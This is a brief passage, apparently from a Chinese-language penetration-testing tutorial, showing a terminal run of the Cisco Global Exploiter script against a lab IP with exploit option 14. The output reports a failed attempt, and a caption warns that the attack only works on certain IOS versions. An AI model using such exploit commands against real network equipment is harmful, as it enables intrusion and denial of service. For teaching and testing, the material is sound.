 :/pentest/cisco/cisco-global-exploiter# ./cge.pl 192.168.1.200 14
Packet sent ...
Now checking server's status ...
Vulnerability unsuccessful exploited. Target server is still up ...
图4-12 攻击版本不匹配
请一定要注意攻击能够生效的IOS版 —“ Cis
“